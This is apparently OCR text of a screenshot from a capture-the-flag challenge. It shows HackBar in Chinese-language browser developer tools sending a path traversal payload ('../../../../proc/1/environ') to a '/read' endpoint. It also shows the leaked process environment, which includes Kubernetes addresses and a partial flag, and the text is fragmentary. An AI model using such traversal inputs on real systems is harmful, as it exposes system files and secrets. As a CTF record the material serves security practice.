 /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=xuanyuanbei-a647051921094f24LANG=C.UTF-
B64E628F8D684696DPYTHON_VERSION=3.10.17PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0GZCTF_TEAM_ID=310GZCTF_FLAG=flag{85f63f7a-
5dfa-4644-9322-
_TCP_ADDR=10.43.0.1KUBERNETES_SERVICE_HOST=10.43.0.1KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://27.25.151.26:31522/read
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
book_path=../../../../../../../proc/1/environ
Name
Origin
Value
http://27.25.151.26:31522
Name
Value